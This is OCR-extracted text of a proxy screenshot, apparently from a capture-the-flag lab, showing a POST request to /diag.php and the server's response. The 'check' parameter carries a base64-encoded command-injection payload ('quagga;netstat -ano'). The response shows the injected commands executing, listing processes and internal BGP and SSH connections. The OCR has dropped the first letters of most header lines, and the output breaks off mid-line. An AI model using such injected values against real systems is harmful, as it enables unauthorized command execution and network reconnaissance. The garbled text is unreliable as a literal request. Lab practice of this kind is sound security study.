 Go
Cancel
<
>
Target: http://10.10.10.105
Request
Raw Params Headers Hex
OST /diag.php HTTP/1.1
ost: 10.10.10.105
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
ecko/20100101 Firefox/60.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
eferer: http://10.10.10.105/diag.php
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 34
ookie: PHPSESSID=ik2jr8cvbone71lhhlc48ohl90
onnection: close
pgrade-Insecure-Requests: 1
heck=cXVhZ2dhO25ldHN0YXQgLWFubw==
Response
Raw Headers Hex HTML Render
<div>
<p>quagga 4452 0.0 0.0 24500 1960 ? Ss
08:10 0:00 /usr/lib/quagga/zebra --daemon -A 127.0.0.1</p><p>quagga
4456 0.0 0.1 29452 2848 ? Ss 08:10 0:00 /usr/lib/quagga/bgpd
--daemon -A 127.0.0.1</p><p>root 4461 0.0 0.0 15432 172 ? Ss
08:10 0:00 /usr/lib/quagga/watchquagga --daemon zebra bgpd</p><p>root
4492 0.0 0.1 11232 3020 ? Ss 08:10 0:00 bash -c ps waux | grep
quagga;netstat -ano | grep -v grep</p><p>root 4494 0.0 0.0 12944
1016 ? S 08:10 0:00 grep quagga</p><p>Active Internet connections
(servers and established)</p><p>Proto Recv-Q Send-Q Local Address
Foreign Address State Timer</p><p>tcp 0 0
127.0.0.1:2601 0.0.0.0:* LISTEN off
(0.00/0/0)</p><p>tcp 0 0 127.0.0.1:2605 0.0.0.0:*
LISTEN off (0.00/0/0)</p><p>tcp 0 0 0.0.0.0:179
0.0.0.0:* LISTEN off (0.00/0/0)</p><p>tcp 0
0 0.0.0.0:22 0.0.0.0:* LISTEN off
(0.00/0/0)</p><p>tcp 0 0 10.78.10.1:179 10.78.10.2:56908
ESTABLISHED off (0.00/0/0)</p><p>tcp 0 0 10.99.64.2:22
10.99.64.251:41330 ESTABLISHED keepalive (5812.44/0/0)</p><p>tcp